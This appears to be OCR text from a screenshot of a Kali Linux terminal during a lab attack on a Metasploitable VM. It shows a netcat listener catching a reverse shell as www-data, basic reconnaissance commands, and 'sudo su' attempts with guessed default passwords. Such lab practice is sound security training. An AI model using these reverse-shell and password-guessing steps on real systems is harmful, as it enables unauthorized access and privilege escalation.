 1 2 3 4 2 3 2 20:15
heskarioth@kali: ~
File Azioni Modifica Visualizza Aiuto
srv
sys
Cestino
tmp
usr
var
vmlinuz
sh-3.2$ ps -a
  PID TTY          TIME CMD
sh-3.2$ sudo su
[sudo] password for www-data: password
Sorry, try again.
[sudo] password for www-data: msfadmin
Sorry, try again.
[sudo] password for www-data: ^C
Home
┌──(heskarioth㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.100] from (UNKNOWN) [192.168.1.115] 50221
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 14:14:53 up 36 min,  1 user,  load average: 0.03, 0.03, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    :0.0             13:39   35:42m  0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
sh-3.2$ whoami
www-data
sh-3.2$
KALI LINUX
"the quieter you become, the more you are able to hear"